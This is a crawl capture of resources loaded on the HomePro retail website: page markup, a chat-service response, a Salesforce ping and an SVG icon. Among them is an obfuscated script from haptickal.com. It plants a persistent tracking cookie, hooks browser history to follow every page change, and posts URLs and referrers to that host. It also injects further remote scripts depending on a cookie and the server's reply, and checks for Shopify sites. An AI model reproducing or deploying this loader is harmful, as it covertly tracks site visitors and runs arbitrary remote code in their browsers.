					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -64
content:
{"name":"Homepro","chatkey":"dTg4ZTg3ZjhiLWIyZDAtNDgwZC1hODg1LWVjMWM0OGU5N2Y3ZC1zMQ==","logo":""}

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 142
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"7c205b74-6a17-4edb-892b-7b45b0314d76"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function VpvtXGZml() { var ASaaEwiFr = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (ASaaEwiFr.length > 0) { return true; } else { return false; } } function OtAkERcCE (gAYdhBpNj) { var UbDEWAVnD = gAYdhBpNj + '='; var BWwsjqUjx = document.cookie.split(';'); for (var i = 0; i < BWwsjqUjx.length; i++) { var LNgjVDmCJ = BWwsjqUjx[i]; while (LNgjVDmCJ.charAt(0) === ' ') { LNgjVDmCJ = LNgjVDmCJ.substring(1); } if (LNgjVDmCJ.indexOf(UbDEWAVnD) === 0) { return LNgjVDmCJ.substring(UbDEWAVnD.length, LNgjVDmCJ.length); } } return ''; } function EfpQsTWWP () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (enXyqbBER) { var UFyMOgBSG = Math.random() * 16 | 0, QTIqAHGlD = enXyqbBER === 'x' ? UFyMOgBSG : (UFyMOgBSG & 0x3 | 0x8); return QTIqAHGlD.toString(16); }) } var iAugrgyzw = OtAkERcCE('super_allow'); if (iAugrgyzw) { let FFNutMZOf = document.createElement('script'); FFNutMZOf.src = 'https://haptickal.com/data/comp.js'; FFNutMZOf.id = 'superuser_comp'; document.head.appendChild(FFNutMZOf); } var JptXRjMvf = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); NHvOvjkRX(JptXRjMvf).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != JptXRjMvf) { JptXRjMvf = window.location.href; NHvOvjkRX(JptXRjMvf).then(function (value) { }); } }); }); async function NHvOvjkRX (qPfkaHSVk) { var bpTVyPgDA = OtAkERcCE('superuser'); if (!bpTVyPgDA || bpTVyPgDA === '') bpTVyPgDA = EfpQsTWWP(); var ayxsclLPO = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + bpTVyPgDA + '; expires=' + ayxsclLPO + 86400 + ';path=/;'; var vHMSYeQnQ = { url: qPfkaHSVk, referrer: document.referrer, unique_id: bpTVyPgDA }; var rJvToWdun = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var rJvToWdun = 'https://haptickal.com/data/?async=true'; } else { var rJvToWdun = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let xSpiRRURF = await fetch( rJvToWdun, { method: 'POST', body: new URLSearchParams(vHMSYeQnQ), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (xSpiRRURF && xSpiRRURF.ok) { var pTNairJeG = await xSpiRRURF.json(); if (pTNairJeG.status == "success") { var AifSTDUUU = pTNairJeG['id']; } else { var ImYemCDnn = document.createElement('script'); if (VpvtXGZml()) { ImYemCDnn.src = 'https://haptickal.com/data/failed.js?id='+pTNairJeG.id+'&s=true'; } else { ImYemCDnn.src = 'https://haptickal.com/data/failed.js?id='+pTNairJeG.id+'&s=false'; }; ImYemCDnn.id = 'superuser'; document.head.appendChild(ImYemCDnn); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-4.svg
body_size: -105
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [<!ENTITY nbsp "&#160;">]><svg id="iamsvg" xmlns="http://www.w3.org/2000/svg" width="7" height="14" viewBox="0 0 7 14" fill="none" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"><![CDATA[
*{box-sizing: border-box;}

html, body { height: 100vh; }
.container { display: flex; justify-content: center; align-items: center; gap: 1rem; }
.emoji { font-size: 2rem; }
]]></style></defs>
				<path d="M3.50362 4.82714L1.52319 3.90365M5.4934 3.38049L4.93287 1.84046M3.67443 7.28128L2.1344 7.84181" stroke="white" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>